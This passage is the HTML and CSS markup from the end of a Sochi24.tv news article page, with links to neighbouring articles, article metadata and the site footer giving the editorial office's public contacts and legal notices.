.vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-parke-dendrarij-zacvela-lagerstremiya-video-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">В парке &#171;Дендрарий&#187; зацвела лагерстремия (видео) &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-muzhchina-razbilsya-nasmert-upav-s-zabroshennogo-zdaniya-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">В Сочи мужчина разбился насмерть, упав с заброшенного здания &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-08-05T08:12:45+03:00"><meta itemprop="dateModified" content="2021-08-05T08:12:45+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/do-poslednego-ranenogo-kak-v-gospitalyah-sochi-vershili-podvigi-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="До последнего раненого: как в госпиталях Сочи вершили подвиги - Городской портал Сочи | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 